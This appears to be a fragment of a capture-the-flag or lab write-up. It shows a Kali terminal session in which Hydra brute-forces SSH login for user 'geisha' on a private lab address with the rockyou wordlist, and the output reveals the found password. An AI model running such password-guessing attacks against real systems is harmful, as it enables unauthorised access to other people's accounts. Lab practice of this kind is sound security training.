 root@kali:~# hydra -l geisha -P /usr/share/wordlists/rockyou.txt 192.168.184.160 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-07-31 02:02:04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.184.160:22/
[STATUS] 164.00 tries/min, 164 tries in 00:01h, 14344241 to do in 1457:45h, 16 active
[STATUS] 114.00 tries/min, 342 tries in 00:03h, 14344063 to do in 2097:06h, 16 active
[22][ssh] host: 192.168.184.160   login: geisha   password: letmein
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 6 final worker threads did not complete until end.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-07-31 02:06:53